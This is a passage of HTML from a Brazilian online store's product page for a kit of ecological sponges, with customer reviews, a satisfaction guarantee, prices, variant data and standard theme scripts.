                    <p>Na Viver Noronha, qualidade é nossa prioridade! Nosso compromisso é oferecer um produto que atenda às suas expectativas e que seja a favor da natureza. Caso as escovas não correspondam ao que está proposto no site ou ao que você solicitou, garantimos seu direito ao total ao reembolso. Prezamos pela sua satisfação e queremos que sua experiência seja impecável. Conte conosco para garantir seu conforto e bem-estar. <strong>#ViverNoronhaEscovas #GarantiaDeSatisfação</strong></p>
                    
                  </div>
                </div>
              </div><div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrossel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--22165367324978__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/7_cbea5114-54d7-492a-913e-1ae4fd67d193.jpg?v=1708239184"
                  alt="<em><strong>@lv.teles</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Gratidão, vamos juntos em prol do meio ambiente! &lt;3</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@lv.teles</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-2"
          role="group"
          aria-roledescription="Slide"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/1_3e1e8713-17f0-4e75-a351-8712736cc2a0.jpg?v=1708139266"
                  alt="<em><strong>@martinabugs</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>A natureza não faz nada em vão. Gratidão Viver Noronha amei as escovas, são as melhores do mundo!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@martinabugs</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/2_0d6db881-e37d-483f-9d56-a9b869bd0381.jpg?v=1708139100"
                  alt="<em><strong>@anapsijraujo_</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Amei os produtinhos lindos e maravilhosos da Viver, cerdas macias e não machucam a minha gengiva, agora só uso escova de bambu Viver Noronha.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@anapsijraujo_</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide anterior"
          aria-controls="Slider-template--22165367324978__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 2 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 3 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Próximo slide"
          aria-controls="Slider-template--22165367324978__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--22165367324978__main-1"
                class="slider-counter__link link"
                aria-label="Carregar slide 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--22165367324978__main-2"
                class="slider-counter__link link"
                aria-label="Carregar slide 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--22165367324978__main-3"
                class="slider-counter__link link"
                aria-label="Carregar slide 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_COMPRA_SEGURA.png?v=1623333763" style="margin-bottom: 16px; float: none;" data-mce-selected="1" data-mce-src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_COMPRA_SEGURA.png?v=1623333763"></div>
<div style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/Rav-Selo-ViverNoronha.png?v=1622315988" data-mce-selected="1" data-mce-src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/Rav-Selo-ViverNoronha.png?v=1622315988"></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/ezgif-1-e70b196367.gif?v=1685091583" style="margin-bottom: 16px; float: none;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/pagina-kit-esponjas-vivernoronha2.png?v=1685091539" alt="" style="margin-top: 2.4px; margin-bottom: 16px; float: none;"><br>
</div>
<div style="text-align: center;">
<h1 style="text-align: center;"><strong style="color: #ffd966;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_AVISO.png?v=1623333863" data-mce-src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_AVISO.png?v=1623333863" data-mce-selected="1"></strong></h1>
  <script class="ymp-script" src="https://api.yampi.io/v2/vivernoronha/public/buy-button/ONA0O1NXYO/js"></script>
<h1 style="text-align: center;"><strong style="color: #ffd966;">🥇 Nossa Garantia</strong></h1>
<h3 style="text-align: center;"><b>Se você escolheu seu produto em nossa loja virtual, mas, ao recebê-lo em sua casa, verificou que existe algum defeito de fabricação, nós asseguramos seu direito de troca ou devolução do produto.</b></h3>
<p style="text-align: center;"><img style="float: none;" src="https://images.assets-landingi.com/lzOjGlqB2wOyxUyj/garantia_selo_2x.png" alt="" data-mce-src="https://images.assets-landingi.com/lzOjGlqB2wOyxUyj/garantia_selo_2x.png"></p>
<div style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/info-compra_0476ef3f-6451-4dad-bd22-db0b12bacd86.png?v=1617850479" data-mce-src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/info-compra_0476ef3f-6451-4dad-bd22-db0b12bacd86.png?v=1617850479"></div>
<div style="text-align: left;"><br></div>
<div style="text-align: center;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/sigainsta-vivernoronha_ATT_480x480.png?v=1572492337" data-mce-src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/sigainsta-vivernoronha_ATT_480x480.png?v=1572492337"></div>
</div>
                </div>
              <sticky-atc 
                id="sticky-atc-template--22165367324978__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--22165367324978__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--22165367324978__main"
                        src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&width=500"
                        alt="Kit Esponjas Ecológicas - Frete Grátis"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Kit Esponjas Ecológicas - Frete Grátis
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--22165367324978__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 99,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 99,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 109,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMIZE 9%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--22165367324978__main"
                          class="sticky-atc__picker--combined no-js-hidden"
                          data-section="template--22165367324978__main"
                          data-url="/products/kit-esponjas-eco-viver-noronha-frete-gratis"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='10 unidades'
                                      data-options='10 unidades'
                                      
                                        selected
                                      
                                      
                                    >
                                      10 unidades
                                    </option>
                                  
                                    <option
                                      value='20 unidades'
                                      data-options='20 unidades'
                                      
                                      
                                    >
                                      20 unidades
                                    </option>
                                  
                                    <option
                                      value='30 unidades'
                                      data-options='30 unidades'
                                      
                                      
                                    >
                                      30 unidades
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":45313086390578,"title":"10 unidades","option1":"10 unidades","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41692907831602,"product_id":8389147885874,"position":6,"created_at":"2023-05-26T06:27:59-03:00","updated_at":"2023-05-26T06:27:59-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-3.png?v=1685093279","variant_ids":[45313086390578]},"available":true,"name":"Kit Esponjas Ecológicas - Frete Grátis - 10 unidades","public_title":"10 unidades","options":["10 unidades"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34058678927666,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-3.png?v=1685093279"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45313086423346,"title":"20 unidades","option1":"20 unidades","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41692918055218,"product_id":8389147885874,"position":7,"created_at":"2023-05-26T06:28:39-03:00","updated_at":"2023-05-26T06:28:39-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-4.png?v=1685093319","variant_ids":[45313086423346]},"available":true,"name":"Kit Esponjas Ecológicas - Frete Grátis - 20 unidades","public_title":"20 unidades","options":["20 unidades"],"price":12990,"weight":0,"compare_at_price":21980,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34058689216818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-4.png?v=1685093319"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45313086456114,"title":"30 unidades","option1":"30 unidades","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41692931981618,"product_id":8389147885874,"position":8,"created_at":"2023-05-26T06:29:37-03:00","updated_at":"2023-05-26T06:29:37-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-2.png?v=1685093377","variant_ids":[45313086456114]},"available":true,"name":"Kit Esponjas Ecológicas - Frete Grátis - 30 unidades","public_title":"30 unidades","options":["30 unidades"],"price":14990,"weight":0,"compare_at_price":32997,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34058703175986,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-2.png?v=1685093377"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--22165367324978__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Adicionar ao Carrinho</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/kit-esponjas-eco-viver-noronha-frete-gratis" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--22165367324978__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22165367324978__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&width=550 550w,//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&width=1445"
    alt="Kit Esponjas Ecológicas - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34058678927666"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&width=550 550w,//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&width=1445"
    alt="Kit Esponjas Ecológicas - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34058392469810"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&width=550 550w,//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&width=1445"
    alt="Kit Esponjas Ecológicas - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34058392502578"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&width=550 550w,//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&width=1445"
    alt="Kit Esponjas Ecológicas - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34058392535346"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&width=550 550w,//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&width=1445"
    alt="Kit Esponjas Ecológicas - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34058392600882"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&width=550 550w,//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&width=1445"
    alt="Kit Esponjas Ecológicas - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34058392633650"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&width=550 550w,//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&width=1445"
    alt="Kit Esponjas Ecológicas - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34058689216818"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&width=550 550w,//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&width=1445"
    alt="Kit Esponjas Ecológicas - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34058703175986"
  ></div>
  </div>
</product-modal>


  
<script src="//www.vivernoronha.org/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761708241951" defer="defer"></script>
    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/media-gallery.js?v=58654235051335819111708241951" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22165367324978__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22165367324978__main"]') ||
        document.querySelector('variant-selects[data-section="template--22165367324978__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22165367324978__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22165367324978__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Kit Esponjas Ecológicas - Frete Grátis",
      "url": "https:\/\/www.vivernoronha.org\/products\/kit-esponjas-eco-viver-noronha-frete-gratis",
      "image": [
          "https:\/\/www.vivernoronha.org\/cdn\/shop\/products\/produto-kit-esponjas-vivernoronha-3.png?v=1685093279\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\n\n  \n🥇 Nossa Garantia\nSe você escolheu seu produto em nossa loja virtual, mas, ao recebê-lo em sua casa, verificou que existe algum defeito de fabricação, nós asseguramos seu direito de troca ou devolução do produto.\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Viver Noronha"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/kit-esponjas-eco-viver-noronha-frete-gratis?variant=45313086390578"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 129.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/kit-esponjas-eco-viver-noronha-frete-gratis?variant=45313086423346"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 149.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/kit-esponjas-eco-viver-noronha-frete-gratis?variant=45313086456114"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }</style><div class="color-accent-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center">
                      Junte-se a Família!
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Desde 2019 com o nosso lindo projeto no Brasil e milhares de colaboradores <strong>@vivernoronhaescovas</strong></p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  forest
</span>
</div>
                          
                          <span>
                            Sustentabilidade
                          </span>
                        </h3><div class="rte">
                            <p>A utilização de escovas de dentes sustentáveis de bambu contribui para a preservação do meio ambiente, uma vez que o bambu é uma fonte renovável e de rápido crescimento</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  psychiatry
</span>
</div>
                          
                          <span>
                            Baixo Impacto Ambiental
                          </span>
                        </h3><div class="rte">
                            <p>Escovas de dentes feitas de bambu possuem um ciclo de vida ambientalmente mais amigável do que as convencionais de plástico, ajudando a minimizar o impacto negativo no ecossistema</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-video always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.vivernoronha.org/cdn/shop/files/preview_images/aafaeaebf2624635a48d280207879363.thumbnail.0000000000.jpg?v=1707996681"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            
              data-
            src="//www.vivernoronha.org/cdn/shop/videos/c/vp/aafaeaebf2624635a48d280207879363/aafaeaebf2624635a48d280207879363.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            
              data-
